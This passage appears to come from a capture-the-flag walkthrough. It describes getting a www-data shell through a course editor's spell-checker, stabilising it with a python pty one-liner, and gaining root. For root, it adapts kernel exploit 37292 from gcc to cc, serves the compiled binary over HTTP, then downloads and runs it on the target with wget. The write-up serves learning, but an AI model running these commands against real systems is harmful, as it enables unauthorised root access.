
Just navigate to add a new course to open TinyMCE HTML editor, click on spell Checker icon [The one labeled with ABC with correct sign]

we got a shell as www-data user, make it stable, interactive using python pty module :
$ python -c “import pty;pty.spawn(‘/bin/bash’)”
5. Privilege Escalation:
You may upload scripts like linpeas.sh for that, but it is simple as:
# uname -a
Google for kernel 3.13 exploit:
https://www.exploit-db.com/exploits/37292
OR
# searchsploit kernel 3.13
You will get the same result
Compile and upload it to target failed as target doesn’t have gcc compiler which is used in the code,
so modify the exploit before compiling from gcc to cc which found in that line:
from: lib = system(“gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);.
To: lib = system(“cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);.
Then compile and setup simple web server to allow target to download it:
# cc 37292.c -o ofs
# python -m SimpleHTTPServer 80

On target:
$ cd /tmp
$ wget 10.10.0.1/ofs
$ chmod +x ofs
$ ./ofs# id
Thanks